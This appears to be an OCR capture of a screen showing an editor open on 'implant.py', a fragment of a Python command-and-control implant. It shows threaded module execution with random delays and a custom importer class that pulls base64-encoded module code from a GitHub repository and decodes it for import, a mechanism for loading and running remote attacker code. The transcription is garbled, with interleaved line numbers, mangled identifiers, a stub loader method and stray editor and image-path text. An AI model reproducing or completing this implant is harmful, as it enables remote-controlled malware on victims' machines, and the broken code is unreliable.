 15 for module in self.modules:
14 t = threading.Thread(target=self.run_module, args=(module,))
13 t.start()
12 time.sleep(random.randint(1, 10))
11
10 class C2ModuleImporter:
9 def __init__(self, repo_session):
8 self.repo = repo_session
7 self.module_code = ""
6
5 def find_spec(self, name, path=None, target=None):
4 print(f'Getting module {name} ...')
3 module_content = self.repo.file_contents(f'moduls/{name}.py').content
2 self.module_code = base64.b64decode(module_content)
1 spec = importlib.util.spec_from_loader(name, loader=self,
52 origin=self.repo.git_ur_USER)
1 GITHUB_USER abc Text
2 def exec_module(self, module):
3 pass
4
5 if __name__ == '__main__':
INSERT main 1 3 implant.py C2ModuleImporter f find_spec